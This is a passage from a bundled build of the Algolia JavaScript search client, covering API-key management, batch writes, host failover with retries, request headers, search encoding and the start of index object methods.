    url: '/1/indexes' + params,
    hostType: 'read',
    callback: callback
  });
};

/*
 * Get the index object initialized
 *
 * @param indexName the name of index
 * @param callback the result callback with one argument (the Index instance)
 */
AlgoliaSearch.prototype.initIndex = function(indexName) {
  return new Index(this, indexName);
};

/*
 * List all existing user keys with their associated ACLs
 *
 * @param callback the result callback called with two arguments
 *  error: null or Error('message')
 *  content: the server answer with user keys list
 */
AlgoliaSearch.prototype.listUserKeys = function(callback) {
  return this._jsonRequest({
    method: 'GET',
    url: '/1/keys',
    hostType: 'read',
    callback: callback
  });
};

/*
 * Get ACL of a user key
 *
 * @param key
 * @param callback the result callback called with two arguments
 *  error: null or Error('message')
 *  content: the server answer with user keys list
 */
AlgoliaSearch.prototype.getUserKeyACL = function(key, callback) {
  return this._jsonRequest({
    method: 'GET',
    url: '/1/keys/' + key,
    hostType: 'read',
    callback: callback
  });
};

/*
 * Delete an existing user key
 * @param key
 * @param callback the result callback called with two arguments
 *  error: null or Error('message')
 *  content: the server answer with user keys list
 */
AlgoliaSearch.prototype.deleteUserKey = function(key, callback) {
  return this._jsonRequest({
    method: 'DELETE',
    url: '/1/keys/' + key,
    hostType: 'write',
    callback: callback
  });
};

/*
 * Add a new global API key
 *
 * @param {string[]} acls - The list of ACL for this key. Defined by an array of strings that
 *   can contains the following values:
 *     - search: allow to search (https and http)
 *     - addObject: allows to add/update an object in the index (https only)
 *     - deleteObject : allows to delete an existing object (https only)
 *     - deleteIndex : allows to delete index content (https only)
 *     - settings : allows to get index settings (https only)
 *     - editSettings : allows to change index settings (https only)
 * @param {Object} [params] - Optionnal parameters to set for the key
 * @param {number} params.validity - Number of seconds after which the key will be automatically removed (0 means no time limit for this key)
 * @param {number} params.maxQueriesPerIPPerHour - Number of API calls allowed from an IP address per hour
 * @param {number} params.maxHitsPerQuery - Number of hits this API key can retrieve in one call
 * @param {string[]} params.indexes - Allowed targeted indexes for this key
 * @param {string} params.description - A description for your key
 * @param {string[]} params.referers - A list of authorized referers
 * @param {Object} params.queryParameters - Force the key to use specific query parameters
 * @param {Function} callback - The result callback called with two arguments
 *   error: null or Error('message')
 *   content: the server answer with user keys list
 * @return {Promise|undefined} Returns a promise if no callback given
 * @example
 * client.addUserKey(['search'], {
 *   validity: 300,
 *   maxQueriesPerIPPerHour: 2000,
 *   maxHitsPerQuery: 3,
 *   indexes: ['fruits'],
 *   description: 'Eat three fruits',
 *   referers: ['*.algolia.com'],
 *   queryParameters: {
 *     tagFilters: ['public'],
 *   }
 * })
 * @see {@link https://www.algolia.com/doc/rest_api#AddKey|Algolia REST API Documentation}
 */
AlgoliaSearch.prototype.addUserKey = function(acls, params, callback) {
  var isArray = require(8);
  var usage = 'Usage: client.addUserKey(arrayOfAcls[, params, callback])';

  if (!isArray(acls)) {
    throw new Error(usage);
  }

  if (arguments.length === 1 || typeof params === 'function') {
    callback = params;
    params = null;
  }

  var postObj = {
    acl: acls
  };

  if (params) {
    postObj.validity = params.validity;
    postObj.maxQueriesPerIPPerHour = params.maxQueriesPerIPPerHour;
    postObj.maxHitsPerQuery = params.maxHitsPerQuery;
    postObj.indexes = params.indexes;
    postObj.description = params.description;

    if (params.queryParameters) {
      postObj.queryParameters = this._getSearchParams(params.queryParameters, '');
    }

    postObj.referers = params.referers;
  }

  return this._jsonRequest({
    method: 'POST',
    url: '/1/keys',
    body: postObj,
    hostType: 'write',
    callback: callback
  });
};

/**
 * Add a new global API key
 * @deprecated Please use client.addUserKey()
 */
AlgoliaSearch.prototype.addUserKeyWithValidity = deprecate(function(acls, params, callback) {
  return this.addUserKey(acls, params, callback);
}, deprecatedMessage('client.addUserKeyWithValidity()', 'client.addUserKey()'));

/**
 * Update an existing API key
 * @param {string} key - The key to update
 * @param {string[]} acls - The list of ACL for this key. Defined by an array of strings that
 *   can contains the following values:
 *     - search: allow to search (https and http)
 *     - addObject: allows to add/update an object in the index (https only)
 *     - deleteObject : allows to delete an existing object (https only)
 *     - deleteIndex : allows to delete index content (https only)
 *     - settings : allows to get index settings (https only)
 *     - editSettings : allows to change index settings (https only)
 * @param {Object} [params] - Optionnal parameters to set for the key
 * @param {number} params.validity - Number of seconds after which the key will be automatically removed (0 means no time limit for this key)
 * @param {number} params.maxQueriesPerIPPerHour - Number of API calls allowed from an IP address per hour
 * @param {number} params.maxHitsPerQuery - Number of hits this API key can retrieve in one call
 * @param {string[]} params.indexes - Allowed targeted indexes for this key
 * @param {string} params.description - A description for your key
 * @param {string[]} params.referers - A list of authorized referers
 * @param {Object} params.queryParameters - Force the key to use specific query parameters
 * @param {Function} callback - The result callback called with two arguments
 *   error: null or Error('message')
 *   content: the server answer with user keys list
 * @return {Promise|undefined} Returns a promise if no callback given
 * @example
 * client.updateUserKey('APIKEY', ['search'], {
 *   validity: 300,
 *   maxQueriesPerIPPerHour: 2000,
 *   maxHitsPerQuery: 3,
 *   indexes: ['fruits'],
 *   description: 'Eat three fruits',
 *   referers: ['*.algolia.com'],
 *   queryParameters: {
 *     tagFilters: ['public'],
 *   }
 * })
 * @see {@link https://www.algolia.com/doc/rest_api#UpdateIndexKey|Algolia REST API Documentation}
 */
AlgoliaSearch.prototype.updateUserKey = function(key, acls, params, callback) {
  var isArray = require(8);
  var usage = 'Usage: client.updateUserKey(key, arrayOfAcls[, params, callback])';

  if (!isArray(acls)) {
    throw new Error(usage);
  }

  if (arguments.length === 2 || typeof params === 'function') {
    callback = params;
    params = null;
  }

  var putObj = {
    acl: acls
  };

  if (params) {
    putObj.validity = params.validity;
    putObj.maxQueriesPerIPPerHour = params.maxQueriesPerIPPerHour;
    putObj.maxHitsPerQuery = params.maxHitsPerQuery;
    putObj.indexes = params.indexes;
    putObj.description = params.description;

    if (params.queryParameters) {
      putObj.queryParameters = this._getSearchParams(params.queryParameters, '');
    }

    putObj.referers = params.referers;
  }

  return this._jsonRequest({
    method: 'PUT',
    url: '/1/keys/' + key,
    body: putObj,
    hostType: 'write',
    callback: callback
  });
};

/**
 * Initialize a new batch of search queries
 * @deprecated use client.search()
 */
AlgoliaSearch.prototype.startQueriesBatch = deprecate(function startQueriesBatchDeprecated() {
  this._batch = [];
}, deprecatedMessage('client.startQueriesBatch()', 'client.search()'));

/**
 * Add a search query in the batch
 * @deprecated use client.search()
 */
AlgoliaSearch.prototype.addQueryInBatch = deprecate(function addQueryInBatchDeprecated(indexName, query, args) {
  this._batch.push({
    indexName: indexName,
    query: query,
    params: args
  });
}, deprecatedMessage('client.addQueryInBatch()', 'client.search()'));

/**
 * Launch the batch of queries using XMLHttpRequest.
 * @deprecated use client.search()
 */
AlgoliaSearch.prototype.sendQueriesBatch = deprecate(function sendQueriesBatchDeprecated(callback) {
  return this.search(this._batch, callback);
}, deprecatedMessage('client.sendQueriesBatch()', 'client.search()'));

/**
 * Perform write operations accross multiple indexes.
 *
 * To reduce the amount of time spent on network round trips,
 * you can create, update, or delete several objects in one call,
 * using the batch endpoint (all operations are done in the given order).
 *
 * Available actions:
 *   - addObject
 *   - updateObject
 *   - partialUpdateObject
 *   - partialUpdateObjectNoCreate
 *   - deleteObject
 *
 * https://www.algolia.com/doc/rest_api#Indexes
 * @param  {Object[]} operations An array of operations to perform
 * @return {Promise|undefined} Returns a promise if no callback given
 * @example
 * client.batch([{
 *   action: 'addObject',
 *   indexName: 'clients',
 *   body: {
 *     name: 'Bill'
 *   }
 * }, {
 *   action: 'udpateObject',
 *   indexName: 'fruits',
 *   body: {
 *     objectID: '29138',
 *     name: 'banana'
 *   }
 * }], cb)
 */
AlgoliaSearch.prototype.batch = function(operations, callback) {
  var isArray = require(8);
  var usage = 'Usage: client.batch(operations[, callback])';

  if (!isArray(operations)) {
    throw new Error(usage);
  }

  return this._jsonRequest({
    method: 'POST',
    url: '/1/indexes/*/batch',
    body: {
      requests: operations
    },
    hostType: 'write',
    callback: callback
  });
};

// environment specific methods
AlgoliaSearch.prototype.destroy = notImplemented;
AlgoliaSearch.prototype.enableRateLimitForward = notImplemented;
AlgoliaSearch.prototype.disableRateLimitForward = notImplemented;
AlgoliaSearch.prototype.useSecuredAPIKey = notImplemented;
AlgoliaSearch.prototype.disableSecuredAPIKey = notImplemented;
AlgoliaSearch.prototype.generateSecuredApiKey = notImplemented;

function notImplemented() {
  var message = 'Not implemented in this environment.\n' +
    'If you feel this is a mistake, write to support@algolia.com';

  throw new errors.AlgoliaSearchError(message);
}

},{"15":15,"16":16,"26":26,"27":27,"28":28,"29":29,"7":7,"8":8}],15:[function(require,module,exports){
(function (process){
module.exports = AlgoliaSearchCore;

var errors = require(29);
var exitPromise = require(30);
var IndexCore = require(18);
var store = require(35);

// We will always put the API KEY in the JSON body in case of too long API KEY,
// to avoid query string being too long and failing in various conditions (our server limit, browser limit,
// proxies limit)
var MAX_API_KEY_LENGTH = 500;
var RESET_APP_DATA_TIMER =
  process.env.RESET_APP_DATA_TIMER && parseInt(process.env.RESET_APP_DATA_TIMER, 10) ||
  60 * 2 * 1000; // after 2 minutes reset to first host

/*
 * Algolia Search library initialization
 * https://www.algolia.com/
 *
 * @param {string} applicationID - Your applicationID, found in your dashboard
 * @param {string} apiKey - Your API key, found in your dashboard
 * @param {Object} [opts]
 * @param {number} [opts.timeout=2000] - The request timeout set in milliseconds,
 * another request will be issued after this timeout
 * @param {string} [opts.protocol='http:'] - The protocol used to query Algolia Search API.
 *                                        Set to 'https:' to force using https.
 *                                        Default to document.location.protocol in browsers
 * @param {Object|Array} [opts.hosts={
 *           read: [this.applicationID + '-dsn.algolia.net'].concat([
 *             this.applicationID + '-1.algolianet.com',
 *             this.applicationID + '-2.algolianet.com',
 *             this.applicationID + '-3.algolianet.com']
 *           ]),
 *           write: [this.applicationID + '.algolia.net'].concat([
 *             this.applicationID + '-1.algolianet.com',
 *             this.applicationID + '-2.algolianet.com',
 *             this.applicationID + '-3.algolianet.com']
 *           ]) - The hosts to use for Algolia Search API.
 *           If you provide them, you will less benefit from our HA implementation
 */
function AlgoliaSearchCore(applicationID, apiKey, opts) {
  var debug = require(1)('algoliasearch');

  var clone = require(26);
  var isArray = require(8);
  var map = require(31);

  var usage = 'Usage: algoliasearch(applicationID, apiKey, opts)';

  if (opts._allowEmptyCredentials !== true && !applicationID) {
    throw new errors.AlgoliaSearchError('Please provide an application ID. ' + usage);
  }

  if (opts._allowEmptyCredentials !== true && !apiKey) {
    throw new errors.AlgoliaSearchError('Please provide an API key. ' + usage);
  }

  this.applicationID = applicationID;
  this.apiKey = apiKey;

  this.hosts = {
    read: [],
    write: []
  };

  opts = opts || {};

  var protocol = opts.protocol || 'https:';
  this._timeouts = opts.timeouts || {
    connect: 1 * 1000, // 500ms connect is GPRS latency
    read: 2 * 1000,
    write: 30 * 1000
  };

  // backward compat, if opts.timeout is passed, we use it to configure all timeouts like before
  if (opts.timeout) {
    this._timeouts.connect = this._timeouts.read = this._timeouts.write = opts.timeout;
  }

  // while we advocate for colon-at-the-end values: 'http:' for `opts.protocol`
  // we also accept `http` and `https`. It's a common error.
  if (!/:$/.test(protocol)) {
    protocol = protocol + ':';
  }

  if (opts.protocol !== 'http:' && opts.protocol !== 'https:') {
    throw new errors.AlgoliaSearchError('protocol must be `http:` or `https:` (was `' + opts.protocol + '`)');
  }

  this._checkAppIdData();

  if (!opts.hosts) {
    var defaultHosts = map(this._shuffleResult, function(hostNumber) {
      return applicationID + '-' + hostNumber + '.algolianet.com';
    });

    // no hosts given, compute defaults
    this.hosts.read = [this.applicationID + '-dsn.algolia.net'].concat(defaultHosts);
    this.hosts.write = [this.applicationID + '.algolia.net'].concat(defaultHosts);
  } else if (isArray(opts.hosts)) {
    // when passing custom hosts, we need to have a different host index if the number
    // of write/read hosts are different.
    this.hosts.read = clone(opts.hosts);
    this.hosts.write = clone(opts.hosts);
  } else {
    this.hosts.read = clone(opts.hosts.read);
    this.hosts.write = clone(opts.hosts.write);
  }

  // add protocol and lowercase hosts
  this.hosts.read = map(this.hosts.read, prepareHost(protocol));
  this.hosts.write = map(this.hosts.write, prepareHost(protocol));

  this.extraHeaders = [];

  // In some situations you might want to warm the cache
  this.cache = opts._cache || {};

  this._ua = opts._ua;
  this._useCache = opts._useCache === undefined || opts._cache ? true : opts._useCache;
  this._useFallback = opts.useFallback === undefined ? true : opts.useFallback;

  this._setTimeout = opts._setTimeout;

  debug('init done, %j', this);
}

/*
 * Get the index object initialized
 *
 * @param indexName the name of index
 * @param callback the result callback with one argument (the Index instance)
 */
AlgoliaSearchCore.prototype.initIndex = function(indexName) {
  return new IndexCore(this, indexName);
};

/**
* Add an extra field to the HTTP request
*
* @param name the header field name
* @param value the header field value
*/
AlgoliaSearchCore.prototype.setExtraHeader = function(name, value) {
  this.extraHeaders.push({
    name: name.toLowerCase(), value: value
  });
};

/**
* Augment sent x-algolia-agent with more data, each agent part
* is automatically separated from the others by a semicolon;
*
* @param algoliaAgent the agent to add
*/
AlgoliaSearchCore.prototype.addAlgoliaAgent = function(algoliaAgent) {
  this._ua += ';' + algoliaAgent;
};

/*
 * Wrapper that try all hosts to maximize the quality of service
 */
AlgoliaSearchCore.prototype._jsonRequest = function(initialOpts) {
  this._checkAppIdData();

  var requestDebug = require(1)('algoliasearch:' + initialOpts.url);

  var body;
  var cache = initialOpts.cache;
  var client = this;
  var tries = 0;
  var usingFallback = false;
  var hasFallback = client._useFallback && client._request.fallback && initialOpts.fallback;
  var headers;

  if (
    this.apiKey.length > MAX_API_KEY_LENGTH &&
    initialOpts.body !== undefined &&
    (initialOpts.body.params !== undefined || // index.search()
    initialOpts.body.requests !== undefined) // client.search()
  ) {
    initialOpts.body.apiKey = this.apiKey;
    headers = this._computeRequestHeaders(false);
  } else {
    headers = this._computeRequestHeaders();
  }

  if (initialOpts.body !== undefined) {
    body = safeJSONStringify(initialOpts.body);
  }

  requestDebug('request start');
  var debugData = [];

  function doRequest(requester, reqOpts) {
    client._checkAppIdData();

    var startTime = new Date();
    var cacheID;

    if (client._useCache) {
      cacheID = initialOpts.url;
    }

    // as we sometime use POST requests to pass parameters (like query='aa'),
    // the cacheID must also include the body to be different between calls
    if (client._useCache && body) {
      cacheID += '_body_' + reqOpts.body;
    }

    // handle cache existence
    if (client._useCache && cache && cache[cacheID] !== undefined) {
      requestDebug('serving response from cache');
      return client._promise.resolve(JSON.parse(cache[cacheID]));
    }

    // if we reached max tries
    if (tries >= client.hosts[initialOpts.hostType].length) {
      if (!hasFallback || usingFallback) {
        requestDebug('could not get any response');
        // then stop
        return client._promise.reject(new errors.AlgoliaSearchError(
          'Cannot connect to the AlgoliaSearch API.' +
          ' Send an email to support@algolia.com to report and resolve the issue.' +
          ' Application id was: ' + client.applicationID, {debugData: debugData}
        ));
      }

      requestDebug('switching to fallback');

      // let's try the fallback starting from here
      tries = 0;

      // method, url and body are fallback dependent
      reqOpts.method = initialOpts.fallback.method;
      reqOpts.url = initialOpts.fallback.url;
      reqOpts.jsonBody = initialOpts.fallback.body;
      if (reqOpts.jsonBody) {
        reqOpts.body = safeJSONStringify(reqOpts.jsonBody);
      }
      // re-compute headers, they could be omitting the API KEY
      headers = client._computeRequestHeaders();

      reqOpts.timeouts = client._getTimeoutsForRequest(initialOpts.hostType);
      client._setHostIndexByType(0, initialOpts.hostType);
      usingFallback = true; // the current request is now using fallback
      return doRequest(client._request.fallback, reqOpts);
    }

    var currentHost = client._getHostByType(initialOpts.hostType);

    var url = currentHost + reqOpts.url;
    var options = {
      body: reqOpts.body,
      jsonBody: reqOpts.jsonBody,
      method: reqOpts.method,
      headers: headers,
      timeouts: reqOpts.timeouts,
      debug: requestDebug
    };

    requestDebug('method: %s, url: %s, headers: %j, timeouts: %d',
      options.method, url, options.headers, options.timeouts);

    if (requester === client._request.fallback) {
      requestDebug('using fallback');
    }

    // `requester` is any of this._request or this._request.fallback
    // thus it needs to be called using the client as context
    return requester.call(client, url, options).then(success, tryFallback);

    function success(httpResponse) {
      // compute the status of the response,
      //
      // When in browser mode, using XDR or JSONP, we have no statusCode available
      // So we rely on our API response `status` property.
      // But `waitTask` can set a `status` property which is not the statusCode (it's the task status)
      // So we check if there's a `message` along `status` and it means it's an error
      //
      // That's the only case where we have a response.status that's not the http statusCode
      var status = httpResponse && httpResponse.body && httpResponse.body.message && httpResponse.body.status ||

        // this is important to check the request statusCode AFTER the body eventual
        // statusCode because some implementations (jQuery XDomainRequest transport) may
        // send statusCode 200 while we had an error
        httpResponse.statusCode ||

        // When in browser mode, using XDR or JSONP
        // we default to success when no error (no response.status && response.message)
        // If there was a JSON.parse() error then body is null and it fails
        httpResponse && httpResponse.body && 200;

      requestDebug('received response: statusCode: %s, computed statusCode: %d, headers: %j',
        httpResponse.statusCode, status, httpResponse.headers);

      var httpResponseOk = Math.floor(status / 100) === 2;

      var endTime = new Date();
      debugData.push({
        currentHost: currentHost,
        headers: removeCredentials(headers),
        content: body || null,
        contentLength: body !== undefined ? body.length : null,
        method: reqOpts.method,
        timeouts: reqOpts.timeouts,
        url: reqOpts.url,
        startTime: startTime,
        endTime: endTime,
        duration: endTime - startTime,
        statusCode: status
      });

      if (httpResponseOk) {
        if (client._useCache && cache) {
          cache[cacheID] = httpResponse.responseText;
        }

        return httpResponse.body;
      }

      var shouldRetry = Math.floor(status / 100) !== 4;

      if (shouldRetry) {
        tries += 1;
        return retryRequest();
      }

      requestDebug('unrecoverable error');

      // no success and no retry => fail
      var unrecoverableError = new errors.AlgoliaSearchError(
        httpResponse.body && httpResponse.body.message, {debugData: debugData, statusCode: status}
      );

      return client._promise.reject(unrecoverableError);
    }

    function tryFallback(err) {
      // error cases:
      //  While not in fallback mode:
      //    - CORS not supported
      //    - network error
      //  While in fallback mode:
      //    - timeout
      //    - network error
      //    - badly formatted JSONP (script loaded, did not call our callback)
      //  In both cases:
      //    - uncaught exception occurs (TypeError)
      requestDebug('error: %s, stack: %s', err.message, err.stack);

      var endTime = new Date();
      debugData.push({
        currentHost: currentHost,
        headers: removeCredentials(headers),
        content: body || null,
        contentLength: body !== undefined ? body.length : null,
        method: reqOpts.method,
        timeouts: reqOpts.timeouts,
        url: reqOpts.url,
        startTime: startTime,
        endTime: endTime,
        duration: endTime - startTime
      });

      if (!(err instanceof errors.AlgoliaSearchError)) {
        err = new errors.Unknown(err && err.message, err);
      }

      tries += 1;

      // stop the request implementation when:
      if (
        // we did not generate this error,
        // it comes from a throw in some other piece of code
        err instanceof errors.Unknown ||

        // server sent unparsable JSON
        err instanceof errors.UnparsableJSON ||

        // max tries and already using fallback or no fallback
        tries >= client.hosts[initialOpts.hostType].length &&
        (usingFallback || !hasFallback)) {
        // stop request implementation for this command
        err.debugData = debugData;
        return client._promise.reject(err);
      }

      // When a timeout occured, retry by raising timeout
      if (err instanceof errors.RequestTimeout) {
        return retryRequestWithHigherTimeout();
      }

      return retryRequest();
    }

    function retryRequest() {
      requestDebug('retrying request');
      client._incrementHostIndex(initialOpts.hostType);
      return doRequest(requester, reqOpts);
    }

    function retryRequestWithHigherTimeout() {
      requestDebug('retrying request with higher timeout');
      client._incrementHostIndex(initialOpts.hostType);
      client._incrementTimeoutMultipler();
      reqOpts.timeouts = client._getTimeoutsForRequest(initialOpts.hostType);
      return doRequest(requester, reqOpts);
    }
  }

  var promise = doRequest(
    client._request, {
      url: initialOpts.url,
      method: initialOpts.method,
      body: body,
      jsonBody: initialOpts.body,
      timeouts: client._getTimeoutsForRequest(initialOpts.hostType)
    }
  );

  // either we have a callback
  // either we are using promises
  if (initialOpts.callback) {
    promise.then(function okCb(content) {
      exitPromise(function() {
        initialOpts.callback(null, content);
      }, client._setTimeout || setTimeout);
    }, function nookCb(err) {
      exitPromise(function() {
        initialOpts.callback(err);
      }, client._setTimeout || setTimeout);
    });
  } else {
    return promise;
  }
};

/*
* Transform search param object in query string
*/
AlgoliaSearchCore.prototype._getSearchParams = function(args, params) {
  if (args === undefined || args === null) {
    return params;
  }
  for (var key in args) {
    if (key !== null && args[key] !== undefined && args.hasOwnProperty(key)) {
      params += params === '' ? '' : '&';
      params += key + '=' + encodeURIComponent(Object.prototype.toString.call(args[key]) === '[object Array]' ? safeJSONStringify(args[key]) : args[key]);
    }
  }
  return params;
};

AlgoliaSearchCore.prototype._computeRequestHeaders = function(withAPIKey) {
  var forEach = require(5);

  var requestHeaders = {
    'x-algolia-agent': this._ua,
    'x-algolia-application-id': this.applicationID
  };

  // browser will inline headers in the url, node.js will use http headers
  // but in some situations, the API KEY will be too long (big secured API keys)
  // so if the request is a POST and the KEY is very long, we will be asked to not put
  // it into headers but in the JSON body
  if (withAPIKey !== false) {
    requestHeaders['x-algolia-api-key'] = this.apiKey;
  }

  if (this.userToken) {
    requestHeaders['x-algolia-usertoken'] = this.userToken;
  }

  if (this.securityTags) {
    requestHeaders['x-algolia-tagfilters'] = this.securityTags;
  }

  if (this.extraHeaders) {
    forEach(this.extraHeaders, function addToRequestHeaders(header) {
      requestHeaders[header.name] = header.value;
    });
  }

  return requestHeaders;
};

/**
 * Search through multiple indices at the same time
 * @param  {Object[]}   queries  An array of queries you want to run.
 * @param {string} queries[].indexName The index name you want to target
 * @param {string} [queries[].query] The query to issue on this index. Can also be passed into `params`
 * @param {Object} queries[].params Any search param like hitsPerPage, ..
 * @param  {Function} callback Callback to be called
 * @return {Promise|undefined} Returns a promise if no callback given
 */
AlgoliaSearchCore.prototype.search = function(queries, opts, callback) {
  var isArray = require(8);
  var map = require(31);

  var usage = 'Usage: client.search(arrayOfQueries[, callback])';

  if (!isArray(queries)) {
    throw new Error(usage);
  }

  if (typeof opts === 'function') {
    callback = opts;
    opts = {};
  } else if (opts === undefined) {
    opts = {};
  }

  var client = this;

  var postObj = {
    requests: map(queries, function prepareRequest(query) {
      var params = '';

      // allow query.query
      // so we are mimicing the index.search(query, params) method
      // {indexName:, query:, params:}
      if (query.query !== undefined) {
        params += 'query=' + encodeURIComponent(query.query);
      }

      return {
        indexName: query.indexName,
        params: client._getSearchParams(query.params, params)
      };
    })
  };

  var JSONPParams = map(postObj.requests, function prepareJSONPParams(request, requestId) {
    return requestId + '=' +
      encodeURIComponent(
        '/1/indexes/' + encodeURIComponent(request.indexName) + '?' +
        request.params
      );
  }).join('&');

  var url = '/1/indexes/*/queries';

  if (opts.strategy !== undefined) {
    url += '?strategy=' + opts.strategy;
  }

  return this._jsonRequest({
    cache: this.cache,
    method: 'POST',
    url: url,
    body: postObj,
    hostType: 'read',
    fallback: {
      method: 'GET',
      url: '/1/indexes/*',
      body: {
        params: JSONPParams
      }
    },
    callback: callback
  });
};

/**
 * Set the extra security tagFilters header
 * @param {string|array} tags The list of tags defining the current security filters
 */
AlgoliaSearchCore.prototype.setSecurityTags = function(tags) {
  if (Object.prototype.toString.call(tags) === '[object Array]') {
    var strTags = [];
    for (var i = 0; i < tags.length; ++i) {
      if (Object.prototype.toString.call(tags[i]) === '[object Array]') {
        var oredTags = [];
        for (var j = 0; j < tags[i].length; ++j) {
          oredTags.push(tags[i][j]);
        }
        strTags.push('(' + oredTags.join(',') + ')');
      } else {
        strTags.push(tags[i]);
      }
    }
    tags = strTags.join(',');
  }

  this.securityTags = tags;
};

/**
 * Set the extra user token header
 * @param {string} userToken The token identifying a uniq user (used to apply rate limits)
 */
AlgoliaSearchCore.prototype.setUserToken = function(userToken) {
  this.userToken = userToken;
};

/**
 * Clear all queries in client's cache
 * @return undefined
 */
AlgoliaSearchCore.prototype.clearCache = function() {
  this.cache = {};
};

/**
* Set the number of milliseconds a request can take before automatically being terminated.
* @deprecated
* @param {Number} milliseconds
*/
AlgoliaSearchCore.prototype.setRequestTimeout = function(milliseconds) {
  if (milliseconds) {
    this._timeouts.connect = this._timeouts.read = this._timeouts.write = milliseconds;
  }
};

/**
* Set the three different (connect, read, write) timeouts to be used when requesting
* @param {Object} timeouts
*/
AlgoliaSearchCore.prototype.setTimeouts = function(timeouts) {
  this._timeouts = timeouts;
};

/**
* Get the three different (connect, read, write) timeouts to be used when requesting
* @param {Object} timeouts
*/
AlgoliaSearchCore.prototype.getTimeouts = function() {
  return this._timeouts;
};

AlgoliaSearchCore.prototype._getAppIdData = function() {
  var data = store.get(this.applicationID);
  if (data !== null) this._cacheAppIdData(data);
  return data;
};

AlgoliaSearchCore.prototype._setAppIdData = function(data) {
  data.lastChange = (new Date()).getTime();
  this._cacheAppIdData(data);
  return store.set(this.applicationID, data);
};

AlgoliaSearchCore.prototype._checkAppIdData = function() {
  var data = this._getAppIdData();
  var now = (new Date()).getTime();
  if (data === null || now - data.lastChange > RESET_APP_DATA_TIMER) {
    return this._resetInitialAppIdData(data);
  }

  return data;
};

AlgoliaSearchCore.prototype._resetInitialAppIdData = function(data) {
  var newData = data || {};
  newData.hostIndexes = {read: 0, write: 0};
  newData.timeoutMultiplier = 1;
  newData.shuffleResult = newData.shuffleResult || shuffle([1, 2, 3]);
  return this._setAppIdData(newData);
};

AlgoliaSearchCore.prototype._cacheAppIdData = function(data) {
  this._hostIndexes = data.hostIndexes;
  this._timeoutMultiplier = data.timeoutMultiplier;
  this._shuffleResult = data.shuffleResult;
};

AlgoliaSearchCore.prototype._partialAppIdDataUpdate = function(newData) {
  var foreach = require(5);
  var currentData = this._getAppIdData();
  foreach(newData, function(value, key) {
    currentData[key] = value;
  });

  return this._setAppIdData(currentData);
};

AlgoliaSearchCore.prototype._getHostByType = function(hostType) {
  return this.hosts[hostType][this._getHostIndexByType(hostType)];
};

AlgoliaSearchCore.prototype._getTimeoutMultiplier = function() {
  return this._timeoutMultiplier;
};

AlgoliaSearchCore.prototype._getHostIndexByType = function(hostType) {
  return this._hostIndexes[hostType];
};

AlgoliaSearchCore.prototype._setHostIndexByType = function(hostIndex, hostType) {
  var clone = require(26);
  var newHostIndexes = clone(this._hostIndexes);
  newHostIndexes[hostType] = hostIndex;
  this._partialAppIdDataUpdate({hostIndexes: newHostIndexes});
  return hostIndex;
};

AlgoliaSearchCore.prototype._incrementHostIndex = function(hostType) {
  return this._setHostIndexByType(
    (this._getHostIndexByType(hostType) + 1) % this.hosts[hostType].length, hostType
  );
};

AlgoliaSearchCore.prototype._incrementTimeoutMultipler = function() {
  var timeoutMultiplier = Math.max(this._timeoutMultiplier + 1, 4);
  return this._partialAppIdDataUpdate({timeoutMultiplier: timeoutMultiplier});
};

AlgoliaSearchCore.prototype._getTimeoutsForRequest = function(hostType) {
  return {
    connect: this._timeouts.connect * this._timeoutMultiplier,
    complete: this._timeouts[hostType] * this._timeoutMultiplier
  };
};

function prepareHost(protocol) {
  return function prepare(host) {
    return protocol + '//' + host.toLowerCase();
  };
}

// Prototype.js < 1.7, a widely used library, defines a weird
// Array.prototype.toJSON function that will fail to stringify our content
// appropriately
// refs:
//   - https://groups.google.com/forum/#!topic/prototype-core/E-SAVvV_V9Q
//   - https://github.com/sstephenson/prototype/commit/038a2985a70593c1a86c230fadbdfe2e4898a48c
//   - http://stackoverflow.com/a/3148441/147079
function safeJSONStringify(obj) {
  /* eslint no-extend-native:0 */

  if (Array.prototype.toJSON === undefined) {
    return JSON.stringify(obj);
  }

  var toJSON = Array.prototype.toJSON;
  delete Array.prototype.toJSON;
  var out = JSON.stringify(obj);
  Array.prototype.toJSON = toJSON;

  return out;
}

function shuffle(array) {
  var currentIndex = array.length;
  var temporaryValue;
  var randomIndex;

  // While there remain elements to shuffle...
  while (currentIndex !== 0) {
    // Pick a remaining element...
    randomIndex = Math.floor(Math.random() * currentIndex);
    currentIndex -= 1;

    // And swap it with the current element.
    temporaryValue = array[currentIndex];
    array[currentIndex] = array[randomIndex];
    array[randomIndex] = temporaryValue;
  }

  return array;
}

function removeCredentials(headers) {
  var newHeaders = {};

  for (var headerName in headers) {
    if (Object.prototype.hasOwnProperty.call(headers, headerName)) {
      var value;

      if (headerName === 'x-algolia-api-key' || headerName === 'x-algolia-application-id') {
        value = '**hidden for security purposes**';
      } else {
        value = headers[headerName];
      }

      newHeaders[headerName] = value;
    }
  }

  return newHeaders;
}

}).call(this,require(12))
},{"1":1,"12":12,"18":18,"26":26,"29":29,"30":30,"31":31,"35":35,"5":5,"8":8}],16:[function(require,module,exports){
var inherits = require(7);
var IndexCore = require(18);
var deprecate = require(27);
var deprecatedMessage = require(28);
var exitPromise = require(30);
var errors = require(29);

module.exports = Index;

function Index() {
  IndexCore.apply(this, arguments);
}

inherits(Index, IndexCore);

/*
* Add an object in this index
*
* @param content contains the javascript object to add inside the index
* @param objectID (optional) an objectID you want to attribute to this object
* (if the attribute already exist the old object will be overwrite)
* @param callback (optional) the result callback called with two arguments:
*  error: null or Error('message')
*  content: the server answer that contains 3 elements: createAt, taskId and objectID
*/
Index.prototype.addObject = function(content, objectID, callback) {
  var indexObj = this;

  if (arguments.length === 1 || typeof objectID === 'function') {
    callback = objectID;
    objectID = undefined;
  }

  return this.as._jsonRequest({
    method: objectID !== undefined ?
    'PUT' : // update or create
    'POST', // create (API generates an objectID)
    url: '/1/indexes/' + encodeURIComponent(indexObj.indexName) + // create
    (objectID !== undefined ? '/' + encodeURIComponent(objectID) : ''), // update or create
    body: content,
    hostType: 'write',
    callback: callback
  });
};

/*
* Add several objects
*
* @param objects contains an array of objects to add
* @param callback (optional) the result callback called with two arguments:
*  error: null or Error('message')
*  content: the server answer that updateAt and taskID
*/
Index.prototype.addObjects = function(objects, callback) {
  var isArray = require(8);
  var usage = 'Usage: index.addObjects(arrayOfObjects[, callback])';

  if (!isArray(objects)) {
    throw new Error(usage);
  }

  var indexObj = this;
  var postObj = {
    requests: []
  };
  for (var i = 0; i < objects.length; ++i) {
    var request = {
      action: 'addObject',
      body: objects[i]
    };
    postObj.requests.push(request);
  }
  return this.as._jsonRequest({
    method: 'POST',
    url: '/1/indexes/' + encodeURIComponent(indexObj.indexName) + '/batch',
    body: postObj,
    hostType: 'write',
